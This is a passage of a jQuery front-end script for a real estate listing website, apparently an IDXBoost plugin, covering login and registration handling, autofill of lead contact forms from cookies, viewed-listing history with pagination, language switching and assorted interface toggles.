													for (var i = 0, l = lead_listing_views.length; i < l; i++) {
														lead_listing_views_html.push('<div class="ms-history-menu-item">');
														lead_listing_views_html.push('<div class="ms-history-menu-wrap-img">');
														lead_listing_views_html.push('<img src="' + lead_listing_views[i].thumbnail + '">');
														lead_listing_views_html.push('</div>');
														lead_listing_views_html.push('<div class="ms-history-menu-property-detail">');
														lead_listing_views_html.push('<h3 class="ms-history-menu-title">' + lead_listing_views[i].address_short + '</h3>');
														lead_listing_views_html.push('<h4 class="ms-history-menu-address">' + lead_listing_views[i].address_large + '</h4>');
														lead_listing_views_html.push('<h5 class="ms-history-menu-price">' + lead_listing_views[i].price + '</h5>');
														lead_listing_views_html.push('<div class="ms-history-menu-details">');
														lead_listing_views_html.push('<span>' + lead_listing_views[i].bed + ' Beds</span>');
														lead_listing_views_html.push('<span>' + lead_listing_views[i].bath + ' Baths</span>');
														lead_listing_views_html.push('<span>' + lead_listing_views[i].sqft + ' SqFt</span>');
														lead_listing_views_html.push('</div>');
														lead_listing_views_html.push('</div>');
														//console.log(lead_listing_views[i].mls_num);
														lead_listing_views_html.push('<div class="ms-history-menu-property-actions">');
														lead_listing_views_html.push('<button data-mls="' + lead_listing_views[i].mls_num + '" class="ib-la-hp ms-history-menu-delete"><span>Delete</span></button>');
														lead_listing_views_html.push('</div>');
														//lead_listing_views_html.push('<div class="ms-property-actions">');
														//lead_listing_views_html.push('<button class="ms-save"><span>save</span></button>');
														//lead_listing_views_html.push('<button class="ms-delete"><span>Delete</span></button>');
														//lead_listing_views_html.push('</div>');
														lead_listing_views_html.push('<a href="' + __flex_g_settings.propertyDetailPermalink + '/' + lead_listing_views[i].slug + '" target="_blank" class="ms-history-menu-link">' + lead_listing_views[i].address_short + ' ' + lead_listing_views[i].address_large + '</a>');
														lead_listing_views_html.push('</div>');
													}

													jQuery("#_ib_lead_activity_rows").html(lead_listing_views_html.join(""));
												}

												// build pagination
												if (response.lead_info.hasOwnProperty('listing_views_pagination')) {
													if (response.lead_info.listing_views_pagination.total_pages > 1) {
														var lead_listing_views_paging = [];

														if (response.lead_info.listing_views_pagination.has_prev_page) {
															lead_listing_views_paging.push('<a role="button" class="ib-pagprev ib-paggo" data-page="' + (response.lead_info.listing_views_pagination.current_page - 1) + '"></a>');
														}

														lead_listing_views_paging.push('<div class="ib-paglinks">');

														var lead_listing_views_page_range = response.lead_info.listing_views_pagination.page_range_links;

														for (var i = 0, l = lead_listing_views_page_range.length; i < l; i++) {
															if (lead_listing_views_page_range[i] == response.lead_info.listing_views_pagination.current_page) {
																lead_listing_views_paging.push('<a role="button" class="ib-plitem ib-plitem-active" data-page="' + lead_listing_views_page_range[i] + '">' + lead_listing_views_page_range[i] + '</a>');
															} else {
																lead_listing_views_paging.push('<a role="button" class="ib-plitem" data-page="' + lead_listing_views_page_range[i] + '">' + lead_listing_views_page_range[i] + '</a>');
															}
														}

														lead_listing_views_paging.push('</div>');

														if (response.lead_info.listing_views_pagination.has_next_page) {
															lead_listing_views_paging.push('<a role="button" class="ib-pagnext ib-paggo" data-page="' + (response.lead_info.listing_views_pagination.current_page + 1) + '"></a>');
														}

														jQuery("#_ib_lead_activity_pagination").html('<div class="ms-history-menu-wrapper-pagination">' + lead_listing_views_paging.join("") + '</div>');
													}
												}
											}
										});
									}

									//socket.subscribe(__flex_g_settings.pusher.presence_channel);
									// if ("undefined" !== typeof socket) {
									// 	socket.disconnect();
									//
									// 	socket = new Pusher(__flex_g_settings.pusher.app_key, {
									// 		cluster: __flex_g_settings.pusher.app_cluster,
									// 		encrypted: true,
									// 		authEndpoint: __flex_g_settings.socketAuthUrl + "?ib_lead_token=" + Cookies.get("ib_lead_token")
									// 	});
									//
									// 	socket.subscribe(__flex_g_settings.pusher.presence_channel);
									// }

									// save last logged in username
									Cookies.set("_ib_last_logged_in_username", response.last_logged_in_username);

									// store first name
									Cookies.set("_ib_user_firstname", response.first_name);

									// store last name
									Cookies.set("_ib_user_lastname", response.last_name);

									// store email
									Cookies.set("_ib_user_email", response.email);

									jQuery("#_ib_fn_inq").val(response.first_name);
									jQuery("#_ib_ln_inq").val(response.last_name);
									jQuery("#_ib_em_inq").val(response.email);
									jQuery("#_ib_ph_inq").val(Cookies.get("_ib_user_new_phone_number"));

									jQuery("._ib_fn_inq").val(response.first_name);
									jQuery("._ib_ln_inq").val(response.last_name);
									jQuery("._ib_em_inq").val(response.email);
									jQuery("._ib_ph_inq").val(Cookies.get("_ib_user_new_phone_number"));
									jQuery("._ib_pc_inq").val(Cookies.get("_ib_user_code_phone"));

									jQuery(".phoneCodeValidation").val(Cookies.get("_ib_user_code_phone"));

									//Building default label
									var ob_form_building_footer;
									ob_form_building_footer = jQuery('.flex_idx_building_form');
									if (ob_form_building_footer.length > 0) {
										ob_form_building_footer.find('input[name="first_name"]').val(response.first_name);
										ob_form_building_footer.find('input[name="last_name"]').val(response.last_name);
										ob_form_building_footer.find('input[name="email"]').val(response.email);
										ob_form_building_footer.find('input[name="email_address"]').val(response.email);
										ob_form_building_footer.find('input[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
										ob_form_building_footer.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
									}

									//modal regular filter default label
									var ob_form_modal;
									ob_form_modal = jQuery('.ib-propery-inquiry-f');
									if (ob_form_modal.length > 0) {
										ob_form_modal.find('input[name="first_name"]').val(response.first_name);
										ob_form_modal.find('input[name="last_name"]').val(response.last_name);
										ob_form_modal.find('input[name="email_address"]').val(response.email);
										ob_form_modal.find('input[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
										ob_form_modal.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
									}

									var ob_form_regular_contact_form;
									ob_form_regular_contact_form = jQuery('#flex_idx_contact_form');
									if (ob_form_regular_contact_form.length > 0) {
										ob_form_regular_contact_form.find('[name="name"]').val(response.first_name);
										ob_form_regular_contact_form.find('[name="lastname"]').val(response.last_name);
										ob_form_regular_contact_form.find('[name="email"]').val(response.email);
										ob_form_regular_contact_form.find('[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
										ob_form_regular_contact_form.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
									}

									//Off market listing default label
									var ob_form_off_market_listing;
									ob_form_off_market_listing = jQuery('#flex-idx-property-form');
									if (ob_form_off_market_listing.length > 0) {
										ob_form_off_market_listing.find('input[name="first_name"]').val(response.first_name);
										ob_form_off_market_listing.find('input[name="last_name"]').val(response.last_name);
										ob_form_off_market_listing.find('input[name="email"]').val(response.email);
										ob_form_off_market_listing.find('input[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
										ob_form_off_market_listing.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
									}

									var ob_contact_form;
									ob_contact_form = jQuery('#ip-form');
									if (ob_contact_form.length > 0) {
										ob_contact_form.find('input[name="name"]').val(response.first_name);
										ob_contact_form.find('input[name="lastname"]').val(response.last_name);
										ob_contact_form.find('input[name="email"]').val(response.email);
										ob_contact_form.find('input[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
										ob_contact_form.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
									}

									//Property form react Vacation Rentals
									var ob_property_form_vacation_rentals;
									ob_property_form_vacation_rentals = jQuery('#propertyForm');
									if (ob_property_form_vacation_rentals.length > 0) {
										ob_property_form_vacation_rentals.find('[name="firstName"]').val(response.first_name);
										ob_property_form_vacation_rentals.find('[name="lastName"]').val(response.last_name);
										ob_property_form_vacation_rentals.find('[name="email"]').val(response.email);
										ob_property_form_vacation_rentals.find('[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
										ob_property_form_vacation_rentals.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
									}

									// store phone
									//console.log("REGISTER_ib_user_phone"+Cookies.get("_ib_user_phone"));
									//console.log("REGISTER_ib_user_code_phone"+Cookies.get("_ib_user_code_phone"));
									//console.log("REGISTER_ib_user_new_phone_number"+Cookies.get("_ib_user_new_phone_number"));

									// Sets user information on CMS Forms
									if (
										typeof idxpages === 'object' &&
										idxpages.forms &&
										typeof idxpages.forms.init === 'function'
									) {
										idxpages.forms.init();
									}

									// updates lead list menu HTML
									$("#user-options").html(response.output);
									$(".lg-wrap-login:eq(0)").html(response.output);
									$(".lg-wrap-login:eq(0)").addClass("active");

									$('html').removeClass('modal_mobile');

									// reset registration form
									_self.trigger('reset');

									// overwrite lead status globally
									__flex_g_settings.anonymous = "no";

									console.log(Cookies.get("_ib_user_listing_views"));
									console.log(lastOpenedProperty);

									//if ("undefined" !== lastOpenedProperty) {
									// if (typeof lastOpenedProperty !== "undefined") {
									// 	// if (typeof loadPropertyInModal !== "undefined") {
									// 		window.loadPropertyInModal(lastOpenedProperty);
									// 	// }
									// }

									if ((typeof lastOpenedProperty !== "undefined") && lastOpenedProperty.length) {
										// track listing view
										$.ajax({
											type: "POST",
											url: __flex_g_settings.ajaxUrl,
											data: {
												action: "track_property_view",
												board_id: __flex_g_settings.boardId,
												mls_number: (typeof lastOpenedProperty === "undefined") ? "" : lastOpenedProperty,
												mls_opened_list: ((Cookies.get("_ib_user_listing_views") === "undefined") ? [] : JSON.parse(Cookies.get("_ib_user_listing_views")))
											},
											success: function (response) {
												console.log("track done for property #" + lastOpenedProperty);
												Cookies.set("_ib_user_listing_views", JSON.stringify([]));
											}
										});
									}

									// notify user with success message

									var ib_log_message = response.message;
									if (response.message == 'Logged in succesfully.') {
										ib_log_message = word_translate.logged_in_succesfully;
									} else if (response.message == 'Your account has been created successfully.') {
										ib_log_message = word_translate.your_account_has_been_created_successfully;
									}

									swal({
										title: word_translate.congratulations,
										text: ib_log_message,
										type: "success",
										showConfirmButton: false,
										closeOnClickOutside: true,
										closeOnEsc: true,
										timer: 3000
									});

									if (typeof fc_ib_response_register === 'function') {
										fc_ib_response_register(response, 'register');
									}

									setTimeout(function () {
										if (typeof originalPositionY !== "undefined") {
											if (!$(".ib-modal-master.ib-mmpd").hasClass("ib-md-active")) {
												console.log('restoring to: ' + originalPositionY);
												window.scrollTo(0, originalPositionY);
											}
										}
									}, 3000);

									if (("undefined" !== typeof IB_IS_SEARCH_FILTER_PAGE) && (true === IB_IS_SEARCH_FILTER_PAGE) ||
										("undefined" !== typeof IB_IS_REGULAR_FILTER_PAGE) && (true === IB_IS_REGULAR_FILTER_PAGE)
									) {
										// save filter for lead is it doesnt exists
										saveFilterSearchForLead();
									}

									if (typeof gtagfucntion == 'function') {
										gtagfucntion();
									} //to generate the google tag conversion of signed in user
								} else {
									// notify user with error message
									var textmessage = '';

									if (response.message == 'Invalid credentials, try again.') {
										textmessage = word_translate.invalid_credentials_try_again;
									} else if (response.message == 'Logged in succesfully.') {
										textmessage = word_translate.logged_in_succesfully;
									} else {
										textmessage = response.message;
									}

									swal({
										title: word_translate.oops,
										text: textmessage,
										type: "error",
										showConfirmButton: false,
										closeOnClickOutside: true,
										closeOnEsc: true,
										timer: 3000
									});

									setTimeout(function () {
										// show first screen of registration form
										$("#formRegister").find(".pr-step").removeClass("active");
										$("#formRegister").find(".pr-step:eq(0)").addClass("active");

										// show registration form
										$("#modal_login").addClass("active_modal");
									}, 3000);
								}
							}
						});

						$('.content_md').removeClass('ms-hidden-extras');
					});
				});
			}
		});

		//TABS DEL MODAL DE LOGIN
		$(".header-tab a").click(function () {
			var loginHeight = 0;
			$(".header-tab a").removeClass('active');
			$(this).addClass('active');
			var tabId = $(this).attr('data-tab');
			var $loginText = "";
			var $resetText = "";
			var $registerText = "";
			switch (tabId) {
				case 'tabLogin':

					jQuery(".ms-fub-register").addClass("hidden");
					jQuery(".ms-footer-sm").removeClass("hidden");

					/*$("#modal_login h2").text(word_translate.welcome_back);*/
					$("#modal_login #msRst").empty().html($("#mstextFst").html());

					var $dataText = $(this).attr("data-text");
					var $dataTextForce = $(this).attr("data-text-force");

					if ($(this).parents("#modal_login").hasClass("registration_forced")) {
						$loginText = $dataTextForce;
					} else {
						$loginText = $dataText;
					}

					$("#modal_login h2").html($loginText);
					$(".text-slogan").text(word_translate.sign_in_below);
					$(".modal_cm.social_items .footer_md").show();
					$("#modal_login").removeClass("tabResetHidden");
					break;

				case 'tabRegister':

					jQuery(".ms-fub-register").removeClass("hidden");
					jQuery(".ms-footer-sm").addClass("hidden");

					$("#modal_login #msRst").empty().html($("#mstextRst").html());

					/*$("#modal_login h2").text(word_translate.register);*/
					var $dataText = $(this).attr("data-text");
					var $dataTextForce = $(this).attr("data-text-force");

					//if ($(this).parents("#modal_login").hasClass("registration_forced")) {
					if ("1" == __flex_g_settings.force_registration) {
						$registerText = $dataTextForce;
					} else {
						$registerText = $dataText;
					}

					$("#modal_login h2").html($registerText);
					$(".text-slogan").text(word_translate.join_to_save_listings_and_receive_updates);
					$(".modal_cm.social_items .footer_md").show();
					$("#modal_login").removeClass("tabResetHidden");
					break;

				case 'tabReset':
					/*$("#modal_login h2").text(word_translate.reset_password);*/

					var $dataText = $(this).attr("data-text");
					var $dataTextForce = $(this).attr("data-text-force");

					if ($(this).parents("#modal_login").hasClass("registration_forced")) {
						$resetText = $dataTextForce;
					} else {
						$resetText = $dataText;
					}

					$("#modal_login h2").html($resetText);
					$(".text-slogan").text(word_translate.sign_in_below);
					$(".modal_cm.social_items .footer_md").show();
					$("#modal_login").addClass("tabResetHidden");
					break;
			}

			$(".item_tab").removeClass('active');
			$("#" + tabId).addClass('active');
			loginHeight = $("#content-info-modal").height();
			$(".img_modal").css({
				'height': loginHeight + 'px'
			});
		});

		$(".flex-login-link").on("click", function (event) {
			event.preventDefault();
			active_modal($("#modal_login"));
		});

		$('.searchArea-container').click(function () {
			if (!$('ul#list-news-cates').is(":visible")) {
				$('ul#list-news-cates').slideDown();
			} else {
				$('ul#list-news-cates').hide();
			}
		});


		/*$('ul#user-options li').click(function() {var modal_acti = '#' + $(this).attr('data-modal');$(modal_acti).addClass('active_modal');});*/
		$('ul#user-options li').click(function (event) {
			var tmpPositionY = Math.max(window.pageYOffset, document.documentElement.scrollTop, document.body.scrollTop);

			if (tmpPositionY > 0) {
				originalPositionY = tmpPositionY;
			}

			// if (originalPositionY > 0 ) {
			//   originalPositionY = Math.max(window.pageYOffset, document.documentElement.scrollTop, document.body.scrollTop);
			// }
			
			// console.log('opening...');
			// console.log(originalPositionY);

			var tabactive = '';
			var modal_acti = '#' + $(this).attr('data-modal');
			$(modal_acti).addClass('active_modal');
			tabactive = $(this).attr('data-tab');
			$('.active_modal .header-tab li a').removeClass('active');
			$(".header-tab li a[data-tab='" + tabactive + "']").addClass('active');
			$(".active_modal .header-tab li .active").click();
			$('html').addClass('modal_mobile');
		});

		$('#user-options .external-lg-item').click(function () {
			var tabactive = '';
			var modal_acti = '#' + $(this).attr('data-modal');
			$(modal_acti).addClass('active_modal');
			tabactive = $(this).attr('data-tab');
			$('.active_modal .header-tab li a').removeClass('active');
			$(".header-tab li a[data-tab='" + tabactive + "']").addClass('active');
			$(".active_modal .header-tab li .active").click();
		});

		$(document).on("click", "#user-options", function(event) {
			event.stopPropagation();
		});

		$(document).on("click", '.show_modal_login_active', function () {
			$('html').removeClass('modal_mobile');

			if (!$(".menu_login_active").hasClass("active_login")) {
				$(".menu_login_active").removeClass("disable_login").addClass("active_login");
			} else {
				$(".menu_login_active").removeClass("active_login").addClass("disable_login");
			}
		});

		$(document).on("click", function() {
			$(".menu_login_active").removeClass("active_login").addClass("disable_login");
		});

		$(document).on('click', '.languages-list .item-languages', function () {
			var $selectLanguage = $(this).attr('data-iso');
			switch ($selectLanguage) {
				case 'us':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "Inglés" || $(this).html() == "English" || $(this).html() == "english" || $(this).html() == "inglés") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("EN");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-english");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'ru':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "ruso" || $(this).html() == "Russian" || $(this).html() == "Russian" || $(this).html() == "русский") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("RU");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-russian");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'es':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "español" || $(this).html() == "Español" || $(this).html() == "Spanish") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("ES");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-spanish");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'pt':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "Portugués" || $(this).html() == "Portuguese" || $(this).html() == "português" || $(this).html() == "portugués") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("BR");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-portuguese");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'fr':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "francés" || $(this).html() == "French" || $(this).html() == "Francés") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("FR");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-french");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'it':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "italiano" || $(this).html() == "Italian" || $(this).html() == "Italiano") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("IT");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-italy");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'de':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "Alemán" || $(this).html() == "alemán" || $(this).html() == "Aleman" || $(this).html() == "aleman" || $(this).html() == "Germany" || $(this).html() == "germany" || $(this).html() == "German") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("DE");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-german");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
				case 'zh-TW':
					$($(".goog-te-menu-frame")).contents().find("span.text").each(function () {
						if ($(this).html() == "chino (tradicional)" || $(this).html() == "chino (Tradicional)" || $(this).html() == "Chinese (Traditional)" || $(this).html() == "hinese (traditional)" || $(this).html() == "中國（繁體）") {
							$(this).click();
						}
					});
					$("#available-languages").find(".languages-text").text("ZH");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-chinese");
					$(".languages-list .item-languages").removeClass("active");
					$(this).addClass("active");
					break;
			}
		});

		var googTrans = getCookie('googtrans'); // Devuelve esto: /en/en
		var dataLanguage = googTrans;
		if (googTrans !== '') {
			var cookieLanguage = dataLanguage.split('/')[2];
			$(".languages-list .item-languages").removeClass("active");
			switch (cookieLanguage) {
				case 'us':
					$("#available-languages").find(".languages-text").text("EN");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-english");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'ru':
					$("#available-languages").find(".languages-text").text("RU");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-russian");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'es':
					$("#available-languages").find(".languages-text").text("ES");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-spanish");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'pt':
					$("#available-languages").find(".languages-text").text("BR");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-portuguese");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'fr':
					$("#available-languages").find(".languages-text").text("FR");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-french");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'it':
					$("#available-languages").find(".languages-text").text("IT");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-italy");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'de':
					$("#available-languages").find(".languages-text").text("DE");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-german");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
				case 'zh-TW':
					$("#available-languages").find(".languages-text").text("ZH");
					$("#available-languages").find("#languages-map").removeClass().addClass("flag-chinese");
					$(".languages-list .item-languages[data-iso='" + cookieLanguage + "']").addClass("active");
					break;
			}
		}

		function getCookie(cname) {
			var name = cname + "=";
			var decodedCookie = decodeURIComponent(document.cookie);
			var ca = decodedCookie.split(';');
			for (var i = 0; i < ca.length; i++) {
				var c = ca[i];
				while (c.charAt(0) == ' ') {
					c = c.substring(1);
				}
				if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
				}
			}
			return "";
		}

		$('body').mouseup(function (e) {
			if (!$(".available-languages-content").is(e.target) && $(".available-languages-content").has(e.target).length === 0) {
				if ($(".available-languages-content").hasClass("list-show")) {
					$(".available-languages-content").removeClass("list-show");
				}
			}
		});

		// click social logins
		$(".flex-social-login-gplus").on("click", function (event) {
			event.preventDefault();
			// console.log('login with gplus');
		});

		$(".flex-social-login-fb").on("click", function (event) {
			event.preventDefault();
			// console.log('login with facebook');
		});

		$(document).on("click", ".flex-logout-link", function(event) {
			event.preventDefault();
			//socket.unsubscribe(__flex_g_settings.pusher.presence_channel);
			console.log('logout triggered');
			//alert('[error] event propagation click on document parent');
			
			Cookies.remove('ib_lead_token');
			Cookies.remove("_ib_user_firstname");
			Cookies.remove("_ib_user_lastname");
			Cookies.remove("_ib_user_phone");
			Cookies.remove("_ib_user_email");
			Cookies.remove("_ib_user_code_phone");
			Cookies.remove("_ib_user_new_phone_number");

			Cookies.remove("social_register");

			if (true === IB_HAS_LEFT_CLICKS) {
				//Cookies.set("_ib_left_click_force_registration", parseInt(__flex_g_settings.signup_left_clicks, 10));
				Cookies.set("_ib_left_click_force_registration", 0);
			}

			localStorage.removeItem('idxboost_credential');
			window.location.reload(false);
		});

		/*
		$(".flex-logout-link").on("click", function (event) {
			event.preventDefault();
			socket.unsubscribe(__flex_g_settings.pusher.presence_channel);
			Cookies.remove('ib_lead_token');
			localStorage.removeItem('idxboost_credential');
			window.location.reload(false);
		});
		*/

		$(".flex-property-request-showing").on("click", function () {
			var _self = $(this);

			$('#form-scheduled').trigger('reset');

			var address_short = _self.data('address-short');
			var address_large = _self.data('address-large');
			var slug = _self.data('slug');
			var permalink = _self.data('permalink');
			var price = _self.data('price');
			var mls = _self.data('mls');

			var ss_f_heading = address_short + ' ' + address_large;

			// setup vars
			$("#ss_f_heading").html(ss_f_heading);
			$("#ss_f_mls").val(mls);
			$("#ss_f_permalink").val(permalink);
			$("#ss_f_address_short").val(address_short);
			$("#ss_f_address_large").val(address_large);
			$("#ss_f_slug").val(slug);
			$("#ss_f_price").val(price);

			$("#ss_preferred_time").val("");
			$("#ss_preferred_date").val("");

			// show modal
			active_modal($('#modal_schedule'));
		});

		/*
		$('#form-scheduled').on("submit", function (event) {
			event.preventDefault();

			var _self = $(this);
			var formData = _self.serialize();

			$.ajax({
				url: __flex_g_settings.ajaxUrl,
				method: "POST",
				data: formData,
				dataType: "json",
				success: function (data) {
					// reset form && close modal
					_self.trigger("reset");
					$("#ss_preferred_time").val("");
					$("#ss_preferred_date").val("");

					$('.close-modal').click();

					// show success message
					active_modal($("#modal_properties_send"));

					setTimeout(function () {
						$('.close-modal').click();
					}, 1000);
				}
			});
		});
		*/

		$(document).on('click', '#available-languages', function () {
			$(this).parent().toggleClass("list-show");
		});

		/*scrollFixedx('#full-main .title-conteiner');
		function scrollFixedx(conditional) {
				var $conditional = conditional;
				var $element = $($conditional + ".fixed-box");
				var $offset = $element.offset();
				if ($offset != null) {
					var $positionYelement = $offset.top + 100;
					$ventana.scroll(function() {
							var $scrollSize = $ventana.scrollTop();
							if ($scrollSize > $positionYelement) {
									$cuerpo.addClass('fixed-active');
							} else {
									$cuerpo.removeClass('fixed-active');
							}
					})
				}
		};*/
	});

})(jQuery);

/*------------------------------------------------------------------------------------------*/
/* Dando formato a los iconos de favoritos
/*------------------------------------------------------------------------------------------*/
function idxboostTypeIcon() {
	if (__flex_g_settings["params"]["view_icon_type"] == '1') {
		jQuery('.clidxboost-btn-check').addClass('clidxboost-icon-star');
		jQuery('.chk_save').addClass('clidxboost-icon-star');
	} else if (__flex_g_settings["params"]["view_icon_type"] == '2') {
		jQuery('.clidxboost-btn-check').addClass('clidxboost-icon-square');
		jQuery('.chk_save').addClass('clidxboost-icon-square');
	} else if (__flex_g_settings["params"]["view_icon_type"] == '0') {
		jQuery('.clidxboost-btn-check').addClass('clidxboost-icon-heart');
		jQuery('.chk_save').addClass('clidxboost-icon-heart');
	} else {
		jQuery('.clidxboost-btn-check').addClass('clidxboost-icon-heart');
		jQuery('.chk_save').addClass('clidxboost-icon-heart');
	}
}

/*------------------------------------------------------------------------------------------*/
/* Funcion que fixea los elementos
/*------------------------------------------------------------------------------------------*/
function scrollFixedElement(elemento) {
	/*var boxTop = elemento.offset().top;
	var boxHeight = elemento.outerHeight();
	var originalPos = boxHeight;
	jQuery(document).on("scroll", function (e) {
		if (jQuery("body").hasClass("fixed-active")) {
			if (jQuery(document).scrollTop() <= originalPos)
				jQuery("body").removeClass("fixed-active");
			return;
		}
		if ((originalPos = jQuery(document).scrollTop()) >= (boxTop + boxHeight)) {
			jQuery("body").addClass("fixed-active");
		}
	});*/
	var $element = elemento;
	var $offset = $element.offset();
	var $positionYelement = $offset.top;
	var $scrollSize = jQuery(window).scrollTop();

	if ($scrollSize >  $positionYelement) {
		jQuery("body").addClass('fixed-active');
	} else {
		jQuery("body").removeClass('fixed-active');
	}

	jQuery(window).scroll(function(){
		var $newScrollSize = jQuery(window).scrollTop();
		if ($newScrollSize >  $positionYelement) {
			jQuery("body").addClass('fixed-active');
		} else {
			jQuery("body").removeClass('fixed-active');
		}
	});
}

/*----------------------------------------------------------------------------------*/
/* Funciones extras
/*----------------------------------------------------------------------------------*/
(function ($) {

	/*------------------------------------------------------------------------------------------*/
	/* Tab detalles de la propiedad
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '.list-details h2', function () {
		if (!$(this).hasClass('no-tab')) {
			var $theLi = $(this).parent();
			var $theUl = $(this).next();
			if ($theLi.hasClass('active')) { // si está abierto
				$theLi.removeClass('active');
				$theUl.removeClass('show');
			} else { // si está cerrado
				$theLi.addClass('active');
				$theUl.addClass('show');
			}
		}
	});

	/*----------------------------------------------------------------------------------*/
	/* Show Password
	/*----------------------------------------------------------------------------------*/
	$('.showpassord').on('click', function (e) {
		e.preventDefault();
		var current = $(this).attr('action');

		if (current == 'hide') {
			$(this).prev().attr('type', 'text');
			$(this).addClass('blocked').attr('action', 'show');
		}

		if (current == 'show') {
			$(this).prev().attr('type', 'password');
			$(this).removeClass('blocked').attr('action', 'hide');
		}
	});

	/*------------------------------------------------------------------------------------------*/
	/* Asignando valor del select seleccionado en el item "Filtrar por" en la seccion de filtros
	/*------------------------------------------------------------------------------------------*/
	var $filterBy = $("#filter-by").find('select');
	var $textoFilterBy = $(".filter-text");
	$filterBy.change(function () {
		$textoFilterBy.text($(this).find('option:selected').text());
	}).trigger("change");

	/*------------------------------------------------------------------------------------------*/
	/* Preload
	/*------------------------------------------------------------------------------------------*/
	$(window).on("load", function (e) {
		var $preloaderItem = $('.wrap-preloader');
		if ($preloaderItem.length) {
			$preloaderItem.addClass('fadeOut').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
				$preloaderItem.removeClass('fadeOut').remove();
			});
		}
	});

	/*------------------------------------------------------------------------------------------*/
	/* Show menú lateral
	/*------------------------------------------------------------------------------------------*/
	$("#show-mobile-menu").click(function () {
		$('body').toggleClass("opened-menu");
	});

	/*------------------------------------------------------------------------------------------*/
	/* Show menú lateral Buildings
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '#clidxboost-btn-ng', function () {
		$('body').toggleClass("opened-menu-ng");
		$('.r-overlay').addClass('clidxboost-mg-close');
	});

	$(document).on('click', '#clidxboost-close-menu-ng', function (e) {
		$('body').removeClass("opened-menu-ng");
		$('.r-overlay').removeClass('clidxboost-mg-close');
	});

	$(document).on('click', '.clidxboost-mg-close', function (e) {
		$('body').removeClass("opened-menu-ng");
		$('.r-overlay').removeClass('clidxboost-mg-close');
	});

	/*------------------------------------------------------------------------------------------*/
	/* Sub menu lateral Buildings
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '.clidxboost-child', function (e) {
		if ($(this).hasClass("active")) {
			$(this).removeClass("active");
		} else {
			$(".clidxboost-child").removeClass("active");
			$(this).addClass("active");
		}
	});

	/*------------------------------------------------------------------------------------------*/
	/* Boton apply filters
	/*------------------------------------------------------------------------------------------*/
	$("#apply-filters-min").click(function () {
		$("#apply-filters").trigger("click");
	});

	/*------------------------------------------------------------------------------------------*/
	/* Boton de print
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '#print-btn', function (e) {
		e.preventDefault();
		var imgPrint = $('#full-slider .gs-wrapper-content:first-child').html();
		$("#imagen-print").html(imgPrint);
		$('#printMessageBox').fadeIn();
		$('#full-main').printArea({
			onClose: function () {
				$('#printMessageBox').fadeOut('fast');
			}
		});
	});
